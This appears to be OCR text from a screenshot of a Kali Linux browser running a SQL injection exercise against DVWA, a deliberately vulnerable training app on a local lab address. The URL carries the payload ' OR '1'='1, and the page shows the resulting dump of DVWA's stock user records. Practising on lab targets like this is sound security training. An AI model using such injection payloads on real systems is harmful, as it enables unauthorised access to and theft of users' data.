 1 2 3 4 2 23:31
Damn Vulnerable Web Ap
192.168.163.130/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit# 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info